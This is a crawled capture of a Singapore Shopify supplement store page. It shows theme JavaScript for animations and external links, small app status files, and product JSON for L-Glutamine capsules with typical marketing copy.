        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const ecomplaybookAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            ecomplaybookAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>
  <style>  </style>
<div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_2NnsM019w6Z8fAw8nTaVnIN7"
  
></div>


</div></body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/vitadeals-singapore.myshopify.com.js?1769207475
body_size: -363
content:
var bundler_settings_updated='1753691756c';

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://vitadeals.sg/products/l-glutamine-500-mg-240-quick-release-capsules.js?currency=SGD&country=SG
body_size: 1987
content:
{"id":8233943007530,"title":"L-Glutamine 500 mg - 240 Quick Release Capsules","handle":"l-glutamine-500-mg-240-quick-release-capsules","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003ch2\u003eWhat is L-Glutamine?\u003c\/h2\u003e\n\u003cp\u003eGlutamine has been revered in Sport’s Nutrition and Wellness traditions for hundreds of years. It helps to make up the building-blocks of protein and is the most common Amino Acid in the body. It’s also one of many BCAA’s or Branch Amino Acids that your body needs for optimal wellness† and nutrition. Your body can become depleted of Glutamine during a rigorous workout. It’s important to supplement with this Amino Acid in order to properly refuel. Looking for the best L-Glutamine Supplement for maximum, natural support?\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0745\/3573\/1498\/files\/Screenshot2023-05-08at6.30.14PM_480x480.png?v=1683538382\"\u003e\u003c\/p\u003e\n\u003ch2\u003eBenefits of PipingRock’s L-Glutamine:\u003c\/h2\u003e\n\u003cp\u003eAmino nutrients are essential for a dynamic Sport’s Nutrition regiment. A quality L-Glutamine Supplement is the best way to achieve champion status! Which is why PipingRock delivers a potent, Free-Form Glutamine Supplement in Quick-Release capsules. Each serving provides 2000 mg of this incredible ingredient with no Artificial Flavor, Artificial Sweeteners or Preservatives. It’s also Non-GMO, Gluten-Free and backed by our commitment to purity, potency and bioavailability. Channel your inner champion with our L-Glutamine today!\u003c\/p\u003e\n\u003cp\u003e†These statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure or prevent any disease.\u003c\/p\u003e\n\u003ch2\u003ePipingRock’s Promise:\u003c\/h2\u003e\n\u003cp\u003eWe proudly offer you our ever-growing selection of Vitamin \u0026amp; Supplement products designed to help you achieve your wellness goals at the best value in the industry! The beauty lies in the depth of our assortment. PipingRock carries hundreds of unique products for Men \u0026amp; Women of all ages. Our advanced selection includes powders, softgels, liquids and organic formulas with premium ingredients, sourced from all over the globe. We’re continuously adding Non-GMO, Vegan, Organic and Gluten-Free options to meet all your nutritional needs. Our robust product line is evolving everyday as we consistently strive to give you the best.\u003c\/p\u003e\n\u003ch2\u003eAbout PipingRock’s Quality:\u003c\/h2\u003e\n\u003cp\u003eYou’ve found your One-Stop-Shop for Vitamins \u0026amp; Supplements at PipingRock. Our exclusive formulas are crafted in our own “GMP Certified” manufacturing facilities. We verify PipingRock products with third-party, FDA-registered agencies to ensure quality \u0026amp; purity. Each product goes through hundreds of checks, in-process and post-production. Furthermore, we can assure you that everything that is on our label is consistent with what goes into our Vitamins \u0026amp; Supplements. We guarantee purity, potency, safety and innovation in everything we do.\u003c\/p\u003e","published_at":"2023-05-08T17:35:37+08:00","created_at":"2023-05-08T17:33:22+08:00","vendor":"Piping Rock","type":"Capsules","tags":["amino acids","best","men","recovery","sports"],"price":3990,"price_min":3990,"price_max":3990,"available":true,"price_varies":false,"compare_at_price":4590,"compare_at_price_min":4590,"compare_at_price_max":4590,"compare_at_price_varies":false,"variants":[{"id":44828192407850,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PR3881","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"L-Glutamine 500 mg - 240 Quick Release Capsules","public_title":null,"options":["Default Title"],"price":3990,"weight":0,"compare_at_price":4590,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0745\/3573\/1498\/files\/Screenshot2023-05-08at6.30.21PM.png?v=1742483298","\/\/cdn.shopify.com\/s\/files\/1\/0745\/3573\/1498\/files\/Screenshot2023-05-08at6.30.29PM.png?v=1742483299","\/\/cdn.shopify.com\/s\/files\/1\/0745\/3573\/1498\/files\/Screenshot2023-05-08at6.30.42PM.png?v=1742483299","\/\/cdn.shopify.com\/s\/files\/1\/0745\/3573\/1498\/files\/Screenshot2023-05-08at6.30.35PM.png?v=1742483299"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0745\/3573\/1498\/files\/Screenshot2023-05-08at6.30.21PM.png?v=1742483298","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/l-glutamine-500-mg-240-quick-release-capsules","media":[{"alt":null,"id":33723817197866,"position":1,"preview_image":{"aspect_ratio":1.042,"height":578,"width":602,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0745\/3573\/1498\/files\/Screenshot2023-05-08at6.30.21PM.png?v=1742483298"},"aspect_ratio":1.042,"height":578,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0745\/3573\/1498\/files\/Screenshot2023-05-08at6.30.21PM.png?v=1742483298","width":602},{"alt":null,"id":33723817230634,"position":2,"preview_image":{"aspect_ratio":1.004,"height":509,"width":511,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0745\/3573\/1498\/files\/Screenshot2023-05-08at6.30.29PM.png?v=1742483299"},"aspect_ratio":1.004,"height":509,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0745\/3573\/1498\/files\/Screenshot2023-05-08at6.30.29PM.png?v=1742483299","width":511},{"alt":null,"id":33723817263402,"position":3,"preview_image":{"aspect_ratio":0.992,"height":509,"width":505,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0745\/3573\/1498\/files\/Screenshot2023-05-08at6.30.42PM.png?v=1742483299"},"aspect_ratio":0.992,"height":509,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0745\/3573\/1498\/files\/Screenshot2023-05-08at6.30.42PM.png?v=1742483299","width":505},{"alt":null,"id":33723817296170,"position":4,"preview_image":{"aspect_ratio":0.992,"height":510,"width":506,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0745\/3573\/1498\/files\/Screenshot2023-05-08at6.30.35PM.png?v=1742483299"},"aspect_ratio":0.992,"height":510,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0745\/3573\/1498\/files\/Screenshot2023-05-08at6.30.35PM.png?v=1742483299","width":506}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/vitadeals-singapore.myshopify.com.js?1769207475
body_size: -286
content:
var sealsubscriptions_settings_updated='1758417532c';